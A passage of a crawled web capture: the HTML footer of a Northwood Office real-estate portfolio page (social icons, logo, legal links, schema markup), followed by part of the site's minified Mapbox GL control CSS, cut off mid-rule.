d="M20,10.06c0,2.49-.81,4.68-2.42,6.57-1.61,1.87-3.62,2.99-6.01,3.37v-7.02h2.34l.44-2.92h-2.78v-1.91c0-1.03,.54-1.54,1.61-1.54h1.25v-2.47c-.75-.14-1.49-.2-2.22-.2-.78,0-1.45,.15-2.02,.45-.54,.3-.97,.74-1.29,1.34-.32,.6-.48,1.3-.48,2.11v2.23h-2.54v2.92h2.54v7.02c-2.39-.38-4.4-1.5-6.01-3.37C.81,14.74,0,12.55,0,10.06,0,7.28,.97,4.91,2.9,2.96,4.87,.99,7.23,0,10,0s5.12,.99,7.06,2.96c1.96,1.95,2.94,4.31,2.94,7.1Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://twitter.com/northwoodoffice"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="twitter"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="twitter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 1227">
<path
d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.linkedin.com/company/northwood-office"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="linkedin"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="linkedin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16">
<path
d="M3.74,15.69H.55V5.42H3.74V15.69ZM2.16,4.02c-.5,0-.94-.18-1.3-.55-.37-.37-.55-.8-.55-1.3s.18-.94,.55-1.3c.37-.37,.8-.55,1.3-.55,.32,0,.62,.08,.89,.24,.3,.16,.53,.39,.69,.69,.18,.27,.27,.58,.27,.93,0,.32-.09,.63-.27,.93-.16,.27-.39,.5-.69,.69-.27,.16-.57,.24-.89,.24ZM15.69,15.69h-3.19v-5.01c0-.39-.01-.7-.03-.93-.02-.25-.08-.53-.17-.82-.09-.32-.26-.56-.52-.72-.23-.16-.54-.24-.93-.24-.76,0-1.27,.24-1.55,.72-.25,.48-.38,1.12-.38,1.92v5.08h-3.19V5.42h3.09v1.41h.03c.23-.46,.61-.85,1.13-1.17,.53-.34,1.16-.52,1.89-.52,.78,0,1.42,.13,1.92,.38,.53,.23,.92,.58,1.17,1.06,.27,.46,.46,.96,.55,1.51,.11,.55,.17,1.2,.17,1.96v5.63Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.instagram.com/northwoodoffice/"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="instagram"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="instagram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<path
d="M12.12,2.14c3.17,0,3.55,.01,4.8,.07,1.16,.05,1.79,.25,2.21,.41,.52,.19,.98,.49,1.37,.89,.39,.38,.7,.85,.89,1.37,.16,.42,.36,1.05,.41,2.21,.06,1.25,.07,1.63,.07,4.8s-.01,3.55-.07,4.8c-.05,1.16-.25,1.79-.41,2.21-.2,.51-.5,.98-.89,1.37-.39,.39-.85,.69-1.37,.89-.42,.16-1.05,.36-2.21,.41-1.25,.06-1.63,.07-4.8,.07s-3.55-.01-4.8-.07c-1.16-.05-1.79-.25-2.21-.41-.52-.19-.98-.49-1.37-.89-.39-.38-.7-.85-.89-1.37-.16-.42-.36-1.05-.41-2.21-.06-1.25-.07-1.63-.07-4.8s.01-3.55,.07-4.8c.05-1.16,.25-1.79,.41-2.21,.19-.52,.49-.98,.89-1.37,.38-.39,.85-.7,1.37-.89,.42-.16,1.05-.36,2.21-.41,1.25-.06,1.63-.07,4.8-.07h0Zm0-2.14c-3.23,0-3.63,.01-4.9,.07-1.27,.06-2.13,.26-2.88,.55-.79,.3-1.51,.77-2.1,1.37-.6,.59-1.07,1.31-1.37,2.1-.29,.75-.49,1.62-.55,2.88-.06,1.26-.07,1.67-.07,4.9s.01,3.63,.07,4.9c.06,1.27,.26,2.13,.55,2.88,.3,.79,.77,1.51,1.37,2.1,.59,.6,1.31,1.07,2.1,1.37,.75,.29,1.62,.49,2.88,.55,1.26,.06,1.67,.07,4.9,.07s3.63-.01,4.9-.07c1.27-.06,2.13-.26,2.88-.55,.79-.3,1.51-.77,2.1-1.37,.6-.6,1.06-1.32,1.37-2.1,.29-.75,.49-1.62,.55-2.88,.06-1.26,.07-1.67,.07-4.9s-.01-3.63-.07-4.9c-.06-1.27-.26-2.13-.55-2.88-.3-.79-.77-1.51-1.37-2.1-.59-.6-1.31-1.07-2.1-1.37-.75-.29-1.62-.49-2.88-.55C15.76,.02,15.35,0,12.12,0h0Z" fill="currentColor" />
<path
d="M12.12,5.78c-1.21,0-2.39,.36-3.39,1.03-1,.67-1.78,1.62-2.25,2.74-.46,1.11-.58,2.34-.35,3.52,.24,1.18,.82,2.27,1.67,3.12s1.94,1.43,3.12,1.67c1.18,.24,2.41,.11,3.52-.35,1.11-.46,2.07-1.24,2.74-2.25,.67-1,1.03-2.18,1.03-3.39,0-.8-.16-1.59-.46-2.33-.31-.74-.76-1.41-1.32-1.98-.57-.57-1.24-1.02-1.98-1.32-.74-.31-1.53-.46-2.33-.46Zm0,10.06c-.78,0-1.55-.23-2.2-.67-.65-.44-1.16-1.05-1.46-1.78s-.38-1.52-.23-2.29c.15-.77,.53-1.47,1.08-2.03,.55-.55,1.26-.93,2.03-1.08,.77-.15,1.56-.07,2.29,.23,.72,.3,1.34,.81,1.78,1.46,.44,.65,.67,1.42,.67,2.2,0,1.05-.42,2.06-1.16,2.8-.74,.74-1.75,1.16-2.8,1.16Z" fill="currentColor" />
<path
d="M18.46,6.96c.79,0,1.43-.64,1.43-1.43s-.64-1.43-1.43-1.43-1.43,.64-1.43,1.43,.64,1.43,1.43,1.43Z" fill="currentColor" />
</svg>
</i>
</a></li></ul></div><div
class="c-flow c-flow--11 lg:c-flow--0 | u-order-2 | lg:u-order-1 lg:u-mr-21 lg:u-flex lg:u-flex-col lg:u-justify-between lg:u-shrink-0">
<a
href="/" data-footer-logo>
<img
alt="Northwood Office Logo"
src="https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg"
class="u-object-contain u-h-[40px]"
/>
</a><div
class="u-text-northwood-legal"><div
class="u-text-primary-300 u-pb-3">&copy; 2025 Northwood Office.</div><ul
class="u-flex u-flex-wrap u-flex-row u-gap-14" role="list"><li><a
href="/privacy-policy" class="u-text-northwood-legal u-text-grayscale-100 u-font-bold">Privacy</a></li><li><a
href="/terms-and-conditions" class="u-text-northwood-legal u-text-grayscale-100 u-font-bold">Terms &amp; Conditions</a></li></ul></div></div></div></div></footer></div> <script src="https://www.northwoodoffice.com/dist/js/vendor.c04849bdf8f50d08c856min.js"></script> <script src="https://www.northwoodoffice.com/dist/js/main.c04849bdf8f50d08c856min.js"></script> <script type="application/ld+json">{"@context":"http://schema.org","@graph":[{"@type":"WebSite","author":{"@id":"#identity"},"copyrightHolder":{"@id":"#identity"},"copyrightYear":"2023","creator":{"@id":"#creator"},"dateCreated":"2023-09-10T01:16:39-04:00","dateModified":"2023-09-10T01:16:39-04:00","datePublished":"2023-09-10T01:16:00-04:00","image":{"@type":"ImageObject","url":"https://northwoodoffice-assets.imgix.net/nwo-homepage-hero.jpg?auto=format&fit=clip&h=630&ixlib=php-3.1.0&q=82&v=1710859795&w=1200"},"inLanguage":"en-us","mainEntityOfPage":"https://www.northwoodoffice.com/portfolio/the-forum-at-carlsbad-8","publisher":{"@id":"#creator"},"url":"https://www.northwoodoffice.com/portfolio/the-forum-at-carlsbad-8"},{"@id":"#identity","@type":"LocalBusiness","priceRange":"$"},{"@id":"#creator","@type":"Organization"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.northwoodoffice.com/","name":"NWO Homepage","position":1},{"@type":"ListItem","item":"https://www.northwoodoffice.com/portfolio","name":"NWO Portfolio Listing Page","position":2},{"@type":"ListItem","item":"https://www.northwoodoffice.com/portfolio/the-forum-at-carlsbad-8","name":"The Forum at Carlsbad","position":3}],"name":"Breadcrumbs"}]}</script></body></html><!-- Cached by Blitz on 2025-11-04T02:20:01-05:00 -->

--- FILE ---
content_type: text/css
request_url: https://www.northwoodoffice.com/dist/css/main.c04849bdf8f50d08c856.css
body_size: 35662
content:
.mapboxgl-map{font:12px/20px Helvetica Neue,Arial,Helvetica,sans-serif;overflow:hidden;position:relative;-webkit-tap-highlight-color:rgb(0 0 0/0)}.mapboxgl-canvas{position:absolute;left:0;top:0}.mapboxgl-map:-webkit-full-screen{width:100%;height:100%}.mapboxgl-canary{background-color:salmon}.mapboxgl-canvas-container.mapboxgl-interactive,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass{cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;user-select:none}.mapboxgl-canvas-container.mapboxgl-interactive.mapboxgl-track-pointer{cursor:pointer}.mapboxgl-canvas-container.mapboxgl-interactive:active,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass:active{cursor:-webkit-grabbing;cursor:grabbing}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate .mapboxgl-canvas{touch-action:pan-x pan-y}.mapboxgl-canvas-container.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:pinch-zoom}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:none}.mapboxgl-ctrl-bottom-left,.mapboxgl-ctrl-bottom-right,.mapboxgl-ctrl-top-left,.mapboxgl-ctrl-top-right{position:absolute;pointer-events:none;z-index:2}.mapboxgl-ctrl-top-left{top:0;left:0}.mapboxgl-ctrl-top-right{top:0;right:0}.mapboxgl-ctrl-bottom-left{bottom:0;left:0}.mapboxgl-ctrl-bottom-right{right:0;bottom:0}.mapboxgl-ctrl{clear:both;pointer-events:auto;transform:translate(0)}.mapboxgl-ctrl-top-left .mapboxgl-ctrl{margin:10px 0 0 10px;float:left}.mapboxgl-ctrl-top-right .mapboxgl-ctrl{margin:10px 10px 0 0;float:right}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl{margin:0 0 10px 10px;float:left}.mapboxgl-ctrl-bottom-right .mapboxgl-ctrl{margin:0 10px 10px 0;float:right}.mapboxgl-ctrl-group{border-radius:4px;background:#fff}.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px rgb(0 0 0/10%)}@media (-ms-high-contrast:active){.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px ButtonText}}.mapboxgl-ctrl-group button{width:29px;height:29px;display:block;padding:0;outline:none;border:0;box-sizing:border-box;background-color:transparent;cursor:pointer;overflow:hidden}.mapboxgl-ctrl-group button+button{border-top:1px solid #ddd}.mapboxgl-ctrl button .mapboxgl-ctrl-icon{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50%}@media (-ms-high-contrast:active){.mapboxgl-ctrl-icon{background-color:transparent}.mapboxgl-ctrl-group button+button{border-top:1px solid ButtonText}}.mapboxgl-ctrl-attrib-button:focus,.mapboxgl-ctrl-group button:focus{box-shadow:0 0 2px 2px rgb(0 150 255/100%)}.mapboxgl-ctrl button:disabled{cursor:not-allowed}.mapboxgl-ctrl button:disabled .mapboxgl-ctrl-icon{opacity:.25}.mapboxgl-ctrl-group button:first-child{border-radius:4px 4px 0 0}.mapboxgl-ctrl-group button:last-child{border-radius:0 0 4px 4px}.mapboxgl-ctrl-group button:only-child{border-radius:inherit}.mapboxgl-ctrl button:not(:disabled):hover{background-color:rgb(0 0 0/5%)}.mapboxgl-ctrl-group button:focus:focus-visible{box-shadow:0 0 2px 2px rgb(0 150 255/100%)}.mapboxgl-ctrl-group button:focus:not(:focus-visible){box-shadow:none}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E%3Cpath d='M10.5 16l4 8 4-8h-8z' fill='%23ccc'/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E%3Cpath d='M10.5 16l4 8 4-8h-8z' fill='%23999'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E%3Cpath d='M10.5 16l4 8 4-8h-8z' fill='%23ccc'/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23aaa'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3Cpath d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e58978'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e54e33'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-waiting .mapboxgl-ctrl-icon{-webkit-animation:mapboxgl-spin 2s linear infinite;animation:mapboxgl-spin 2s linear infinite}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3Cpath d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e58978'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' 